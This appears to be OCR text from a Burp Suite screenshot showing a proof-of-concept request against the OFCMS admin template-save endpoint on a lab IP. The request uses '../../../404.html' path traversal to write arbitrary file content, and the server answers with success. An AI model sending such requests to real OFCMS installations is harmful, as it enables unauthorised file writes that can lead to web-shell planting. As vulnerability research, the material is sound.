 1 ×
+
Send
Cancel
Target: http://192.168.44.42:8081
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /ofcms_admin_war_exploded/admin/cms/template/save.json
HTTP/1.1
2 Host: 192.168.44.42:8081
3 Content-Length: 193
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.44.42:8081
9 Referer:
http://192.168.44.42:8081/ofcms_admin_war_exploded/admin/cms/templa
te/getTemplates.html?file_name=404.html&dir=/&dir_name=default
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: JSESSIONID=3EB99D0CB8D338E25E5DA44204CE957E
3 Connection: close
4
5 file_path=
%2FUsers%2FDawnT0wn%2Fjava%2Fofcms-V1.1.3%2Fofcms-admin%2Ftarget%2F
ofcms-admin%2FWEB-INF%2Fpage%2Fdefault%2F%2F404.html&dirs=%2F&
res_path=&file_name=../../../404.html&file_content=111
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 18 Apr 2023 07:39:38 GMT
7 Connection: close
8 Content-Length: 51
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
Response Headers 7